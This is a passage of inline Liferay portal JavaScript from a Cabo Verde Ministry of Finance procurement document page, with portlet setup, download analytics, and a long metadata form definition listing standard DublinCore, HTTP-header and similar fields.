refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId":["788465"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect":["https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/757152?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d30"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F788465%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757152%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-search-container","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter",
"MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=
Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=
".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_paa_INSTANCE_x6XPiN2UKhE4_fm",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="paa_INSTANCE_x6XPiN2UKhE4")delete Liferay.Form._INSTANCES["_paa_INSTANCE_x6XPiN2UKhE4_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_paa_INSTANCE_x6XPiN2UKhE4_formReady",{formName:"_paa_INSTANCE_x6XPiN2UKhE4_fm"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_dhec_column2_0_menu")})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_bbln_column2_0_menu")})();
(function(){var $=AUI.$;var _=AUI._;var searchContainer=(new Liferay.SearchContainer({id:"_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer"})).render();searchContainer.updateDataStore(["724","723","722","721","701","698","697","696","695","694"])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_2",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"dataType":"boolean","predefinedValue":{"pt_PT":"false"},"readOnly":false,"label":{"pt_PT":"Ativo"},"type":"checkbox","required":false,"showLabel":true,"fieldNamespace":"","indexType":"keyword","repeatable":false,"name":"Ativo","localizable":true,"tip":{"pt_PT":""}}]},doAsGroupId:89288,fieldsNamespace:"89479",imageSelectorURL:"",
mode:"null",p_l_id:89788,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"gsex","name":"Ativo","value":{"pt_PT":"false"}}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_89479 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_89479Content")storeTask({"documentLibraryMetadataPanel_89479":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmForm",new Liferay.DDM.Form({container:"#neuh_column2_2",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues",defaultEditLocale:"",
documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
